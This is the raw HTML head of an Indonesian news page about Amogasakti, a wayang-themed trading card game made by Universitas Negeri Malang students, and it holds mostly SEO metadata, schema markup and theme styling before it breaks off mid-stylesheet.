

--- FILE ---
content_type: text/html
request_url: https://indiekraf.com/amogasakti-trading-card-game-karakter-wayang-ciptaan-mahasiswa-di-malang/
body_size: 21139
content:
<!DOCTYPE html>
<html dir="ltr" lang="id" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Amogasakti Trading Card Game Karakter Wayang, Ciptaan Mahasiswa di Malang | indiekraf.com</title>
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<!-- All in One SEO 4.8.3.2 - aioseo.com -->
<meta name="description" content="#post_contentsekelompok mahasiswa Universitas Negeri Malang, wayang justru dijadikan karakter utama penciptaan trading card game, mereka bekerja sama menciptakan sebuah permainan kartu baru bernama Amogasakti." />
<meta name="robots" content="max-image-preview:large" />
<meta name="author" content="Community Indiekraf"/>
<meta name="google-site-verification" content="4V4LVCqMfzVbK7mkukP7Jpsr5OXcdU5imvVyJGbrLJU" />
<meta name="keywords" content="#membuatgame,amogasakti,game,kartu wayang,karya mahasiswa universitas negeri malang,permainan kartu,pewayangan,trading card game,wayang,desain komunikasi visual,desain produk,digital kreatif,industri kreatif" />
<link rel="canonical" href="https://indiekraf.com/amogasakti-trading-card-game-karakter-wayang-ciptaan-mahasiswa-di-malang/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
<meta property="og:locale" content="id_ID" />
<meta property="og:site_name" content="indiekraf.com | Media online industri ekonomi kreatif Indonesia" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Amogasakti Trading Card Game Karakter Wayang, Ciptaan Mahasiswa di Malang | indiekraf.com" />
<meta property="og:description" content="#post_contentsekelompok mahasiswa Universitas Negeri Malang, wayang justru dijadikan karakter utama penciptaan trading card game, mereka bekerja sama menciptakan sebuah permainan kartu baru bernama Amogasakti." />
<meta property="og:url" content="https://indiekraf.com/amogasakti-trading-card-game-karakter-wayang-ciptaan-mahasiswa-di-malang/" />
<meta property="og:image" content="https://indiekraf.com/wp-content/uploads/2021/09/game-um-1.jpg" />
<meta property="og:image:secure_url" content="https://indiekraf.com/wp-content/uploads/2021/09/game-um-1.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="article:published_time" content="2021-09-23T01:18:19+00:00" />
<meta property="article:modified_time" content="2021-09-22T15:18:54+00:00" />
<meta property="article:publisher" content="https://facebook.com/indiekraf" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@indiekraf" />
<meta name="twitter:title" content="Amogasakti Trading Card Game Karakter Wayang, Ciptaan Mahasiswa di Malang | indiekraf.com" />
<meta name="twitter:description" content="#post_contentsekelompok mahasiswa Universitas Negeri Malang, wayang justru dijadikan karakter utama penciptaan trading card game, mereka bekerja sama menciptakan sebuah permainan kartu baru bernama Amogasakti." />
<meta name="twitter:creator" content="@indiekraf" />
<meta name="twitter:image" content="https://indiekraf.com/wp-content/uploads/2021/09/game-um-1.jpg" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/indiekraf.com\/amogasakti-trading-card-game-karakter-wayang-ciptaan-mahasiswa-di-malang\/#article","name":"Amogasakti Trading Card Game Karakter Wayang, Ciptaan Mahasiswa di Malang | indiekraf.com","headline":"Amogasakti Trading Card Game Karakter Wayang, Ciptaan Mahasiswa di Malang","author":{"@id":"https:\/\/indiekraf.com\/author\/community\/#author"},"publisher":{"@id":"https:\/\/indiekraf.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2021\/09\/game-um-1.jpg?fit=1920%2C1080&ssl=1","width":1920,"height":1080,"caption":"Rifki fajar fitrianto Ketua tim cipta karya mahasiswa Amogasakti trading card game"},"datePublished":"2021-09-23T08:18:19+07:00","dateModified":"2021-09-22T22:18:54+07:00","inLanguage":"id-ID","mainEntityOfPage":{"@id":"https:\/\/indiekraf.com\/amogasakti-trading-card-game-karakter-wayang-ciptaan-mahasiswa-di-malang\/#webpage"},"isPartOf":{"@id":"https:\/\/indiekraf.com\/amogasakti-trading-card-game-karakter-wayang-ciptaan-mahasiswa-di-malang\/#webpage"},"articleSection":"Desain Komunikasi Visual, Desain Produk, Digital Kreatif, Industri Kreatif, #membuatgame, Amogasakti, game, kartu wayang, karya mahasiswa universitas negeri Malang, permainan kartu, pewayangan, Trading Card Game, wayang"},{"@type":"BreadcrumbList","@id":"https:\/\/indiekraf.com\/amogasakti-trading-card-game-karakter-wayang-ciptaan-mahasiswa-di-malang\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","position":1,"name":"Home","item":"https:\/\/indiekraf.com","nextItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/#listItem","name":"Industri Kreatif"}},{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/#listItem","position":2,"name":"Industri Kreatif","item":"https:\/\/indiekraf.com\/category\/industri-kreatif\/","nextItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/desain-produk\/#listItem","name":"Desain Produk"},"previousItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/desain-produk\/#listItem","position":3,"name":"Desain Produk","item":"https:\/\/indiekraf.com\/category\/industri-kreatif\/desain-produk\/","nextItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/amogasakti-trading-card-game-karakter-wayang-ciptaan-mahasiswa-di-malang\/#listItem","name":"Amogasakti Trading Card Game Karakter Wayang, Ciptaan Mahasiswa di Malang"},"previousItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/#listItem","name":"Industri Kreatif"}},{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/amogasakti-trading-card-game-karakter-wayang-ciptaan-mahasiswa-di-malang\/#listItem","position":4,"name":"Amogasakti Trading Card Game Karakter Wayang, Ciptaan Mahasiswa di Malang","previousItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/desain-produk\/#listItem","name":"Desain Produk"}}]},{"@type":"Organization","@id":"https:\/\/indiekraf.com\/#organization","name":"Indiekraf Indonesia","description":"Media online industri ekonomi kreatif Indonesia","url":"https:\/\/indiekraf.com\/","telephone":"+6282337576338","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2020\/07\/logo.png?fit=443%2C90&ssl=1","@id":"https:\/\/indiekraf.com\/amogasakti-trading-card-game-karakter-wayang-ciptaan-mahasiswa-di-malang\/#organizationLogo","width":443,"height":90},"image":{"@id":"https:\/\/indiekraf.com\/amogasakti-trading-card-game-karakter-wayang-ciptaan-mahasiswa-di-malang\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/indiekraf","https:\/\/twitter.com\/indiekraf","https:\/\/instagram.com\/indiekraf","https:\/\/www.linkedin.com\/company\/indiekraf\/"]},{"@type":"Person","@id":"https:\/\/indiekraf.com\/author\/community\/#author","url":"https:\/\/indiekraf.com\/author\/community\/","name":"Community Indiekraf","image":{"@type":"ImageObject","@id":"https:\/\/indiekraf.com\/amogasakti-trading-card-game-karakter-wayang-ciptaan-mahasiswa-di-malang\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d693ddc7b8475063e4edfd40bab06ac888a13bc081605fb50adafba9f0d92174?s=96&d=mm&r=g","width":96,"height":96,"caption":"Community Indiekraf"}},{"@type":"WebPage","@id":"https:\/\/indiekraf.com\/amogasakti-trading-card-game-karakter-wayang-ciptaan-mahasiswa-di-malang\/#webpage","url":"https:\/\/indiekraf.com\/amogasakti-trading-card-game-karakter-wayang-ciptaan-mahasiswa-di-malang\/","name":"Amogasakti Trading Card Game Karakter Wayang, Ciptaan Mahasiswa di Malang | indiekraf.com","description":"#post_contentsekelompok mahasiswa Universitas Negeri Malang, wayang justru dijadikan karakter utama penciptaan trading card game, mereka bekerja sama menciptakan sebuah permainan kartu baru bernama Amogasakti.","inLanguage":"id-ID","isPartOf":{"@id":"https:\/\/indiekraf.com\/#website"},"breadcrumb":{"@id":"https:\/\/indiekraf.com\/amogasakti-trading-card-game-karakter-wayang-ciptaan-mahasiswa-di-malang\/#breadcrumblist"},"author":{"@id":"https:\/\/indiekraf.com\/author\/community\/#author"},"creator":{"@id":"https:\/\/indiekraf.com\/author\/community\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2021\/09\/game-um-1.jpg?fit=1920%2C1080&ssl=1","@id":"https:\/\/indiekraf.com\/amogasakti-trading-card-game-karakter-wayang-ciptaan-mahasiswa-di-malang\/#mainImage","width":1920,"height":1080,"caption":"Rifki fajar fitrianto Ketua tim cipta karya mahasiswa Amogasakti trading card game"},"primaryImageOfPage":{"@id":"https:\/\/indiekraf.com\/amogasakti-trading-card-game-karakter-wayang-ciptaan-mahasiswa-di-malang\/#mainImage"},"datePublished":"2021-09-23T08:18:19+07:00","dateModified":"2021-09-22T22:18:54+07:00"},{"@type":"WebSite","@id":"https:\/\/indiekraf.com\/#website","url":"https:\/\/indiekraf.com\/","name":"indiekraf.com","description":"Media online industri ekonomi kreatif Indonesia","inLanguage":"id-ID","publisher":{"@id":"https:\/\/indiekraf.com\/#organization"}}]}
</script>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Feed" href="https://indiekraf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Umpan Komentar" href="https://indiekraf.com/comments/feed/" />
<script type="text/javascript">
try {
if( 'undefined' != typeof localStorage ){
var tieSkin = localStorage.getItem('tie-skin');
}
var html = document.getElementsByTagName('html')[0].classList,
htmlSkin = 'light';
if( html.contains('dark-skin') ){
htmlSkin = 'dark';
}
if( tieSkin != null && tieSkin != htmlSkin ){
html.add('tie-skin-inverted');
var tieSkinInverted = true;
}
if( tieSkin == 'dark' ){
html.add('dark-skin');
}
else if( tieSkin == 'light' ){
html.remove( 'dark-skin' );
}
} catch(e) { console.log( e ) }
</script>
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Amogasakti Trading Card Game Karakter Wayang, Ciptaan Mahasiswa di Malang Umpan Komentar" href="https://indiekraf.com/amogasakti-trading-card-game-karakter-wayang-ciptaan-mahasiswa-di-malang/feed/" />
<style type="text/css">
:root{				
--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);
--main-nav-background: #FFFFFF;
--main-nav-secondry-background: rgba(0,0,0,0.03);
--main-nav-primary-color: #0088ff;
--main-nav-contrast-primary-color: #FFFFFF;
--main-nav-text-color: #2c2f34;
--main-nav-secondry-text-color: rgba(0,0,0,0.5);
--main-nav-main-border-color: rgba(0,0,0,0.1);
--main-nav-secondry-border-color: rgba(0,0,0,0.08);
--tie-buttons-radius: 8px;
}
</style>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://indiekraf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findiekraf.com%2Famogasakti-trading-card-game-karakter-wayang-ciptaan-mahasiswa-di-malang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://indiekraf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findiekraf.com%2Famogasakti-trading-card-game-karakter-wayang-ciptaan-mahasiswa-di-malang%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://indiekraf.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://indiekraf.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/23c0pi90/80xwj.css" media="all"/>
<style id='akismet-widget-style-inline-css' type='text/css'>
.a-stats {
--akismet-color-mid-green: #357b49;
--akismet-color-white: #fff;
--akismet-color-light-grey: #f6f7f7;
max-width: 350px;
width: auto;
}
.a-stats * {
all: unset;
box-sizing: border-box;
}
.a-stats strong {
font-weight: 600;
}
.a-stats a.a-stats__link,
.a-stats a.a-stats__link:visited,
.a-stats a.a-stats__link:active {
background: var(--akismet-color-mid-green);
border: none;
box-shadow: none;
border-radius: 8px;
color: var(--akismet-color-white);
cursor: pointer;
display: block;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
font-weight: 500;
padding: 12px;
text-align: center;
text-decoration: none;
transition: all 0.2s ease;
}
/* Extra specificity to deal with TwentyTwentyOne focus style */
.widget .a-stats a.a-stats__link:focus {
background: var(--akismet-color-mid-green);
color: var(--akismet-color-white);
text-decoration: none;
}
.a-stats a.a-stats__link:hover {
filter: brightness(110%);
box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
}
.a-stats .count {
color: var(--akismet-color-white);
display: block;
font-size: 1.5em;
line-height: 1.4;
padding: 0 13px;
white-space: nowrap;
}
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='tie-css-base-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-styles-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-widgets-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-helpers-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-fontawesome5-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-shortcodes-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-single-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/q4yvzc3p/80xww.css" media="all"/>
<!-- <link rel='stylesheet' id='tie-css-print-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/print.css?ver=7.5.1' type='text/css' media='print' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/7nfioex5/80xww.css" media="print"/>
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active body{font-family: 'Plus Jakarta Sans';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Plus Jakarta Sans';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Plus Jakarta Sans';}.wf-active blockquote p{font-family: 'Plus Jakarta Sans';}:root:root{--brand-color: #3b5998;--dark-brand-color: #092766;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 59,89,152,0.7);}:root:root{--brand-color: #3b5998;--dark-brand-color: #092766;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 59,89,152,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-12 );}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #3b5998;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #3b5998;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #f6f7f9;}#top-nav input::-moz-placeholder{color: #f6f7f9;}#top-nav input:-moz-placeholder{color: #f6f7f9;}#top-nav input:-ms-input-placeholder{color: #f6f7f9;}#top-nav input::-webkit-input-placeholder{color: #f6f7f9;}#top-nav,.search-in-top-nav{--tie-buttons-color: #ffffff;--tie-buttons-border-color: #ffffff;--tie-buttons-text: #000000;--tie-buttons-hover-color: #e1e1e1;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #f6f7f9;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #f6f7f9;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(0,0,0,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,#autocomplete-suggestions.search-in-main-nav a{color: #365899;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #3b5998;--tie-buttons-color: #3b5998;--tie-buttons-border-color: #3b5998;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #1d3b7a;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #3b5998;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #3b5998;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #4b4f56;}#main-nav input::-moz-placeholder{color: #4b4f56;}#main-nav input:-moz-placeholder{color: #4b4f56;}#main-nav input:-ms-input-placeholder{color: #4b4f56;}#main-nav input::-webkit-input-placeholder{color: #4b4f56;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,#autocomplete-suggestions.search-in-main-nav .post-meta{color: rgba(75,79,86,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #4b4f56 !important;}#footer{background-color: #f6f7f9;}#site-info{background-color: #ffffff;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #f6f7f9;}#footer .timeline-widget a .date:before{border-color: rgba(246,247,249,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(0,0,0,0.1);}.site-footer #wp-calendar tbody td{background: rgba(0,0,0,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(0,0,0,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #d8d9db;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #3b5998;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #1d2129;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(29,33,41,0.7);}#footer input::-moz-placeholder{color: #1d2129;}#footer input:-moz-placeholder{color: #1d2129;}#footer input:-ms-input-placeholder{color: #1d2129;}#footer input::-webkit-input-placeholder{color: #1d2129;}.site-footer.dark-skin a:not(:hover){color: #4b6dad;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #3b5998;}#footer .circle_bar{stroke: #3b5998;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #3b5998;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #3b5998;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #1d3b7a;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #1d3b7a;color: #FFFFFF;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #1d2129;}#footer .site-info a:not(:hover){color: #1d2129;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF 